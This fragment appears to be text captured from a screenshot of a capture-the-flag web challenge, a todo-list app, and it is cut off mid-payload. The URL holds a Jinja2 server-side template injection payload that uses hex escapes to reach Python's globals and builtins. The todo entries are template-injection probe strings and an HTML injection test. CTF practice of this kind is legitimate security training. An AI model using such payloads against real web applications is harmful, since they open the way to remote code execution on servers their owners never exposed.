 http://challenge.nahamcon.com:30438/?success={{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuilt'+'ins\x5f\x5f')|attr('\x5f\x5fget
My Todo-s
db.sqlite
New Task... Submit
All Active Completed
<h1>hi</h1>
${{<%[%'"}}%\
hi